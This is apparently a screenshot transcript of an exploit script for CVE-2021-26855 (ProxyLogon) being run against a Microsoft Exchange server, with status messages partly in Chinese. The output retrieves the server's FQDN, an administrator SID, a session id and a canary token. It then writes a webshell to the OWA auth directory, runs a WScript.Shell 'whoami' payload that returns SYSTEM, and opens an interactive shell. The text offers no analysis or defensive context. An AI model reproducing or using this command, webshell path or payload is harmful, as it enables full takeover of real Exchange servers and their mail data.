 ❯ python CVE-2021-26855.py -u 192.168.20.204 -user administrator -suffix @hacker.com
目标 Exchange Server: 192.168.20.204
got FQDN:WIN-KBBOHGND3KU
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=c075ef18b530461cb63fc0b928a1ffd5-Admin
Got SID: S-1-5-21-671722328-137814553-246669827-500
Got session id: 416a4a29-5488-43e1-8a45-602a995d0304
Got canary: _p1-XjTd90GQfY_OhZwGgfSeIXTsI90IRnCUX_E-ioGiyp_Ns8t3q9VoD2vhuOxAVzrRbJow8uU.
Got OAB id: dafe219a-484c-44ef-bd52-323da755c9fb
成功写入shell：https://192.168.20.204/owa/auth/test11.aspx
下面验证shell是否ok
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system
[+]用户名: administrator@hacker.com
下面启用交互式shell
[#] command: whoami
nt authority\system
[#] command: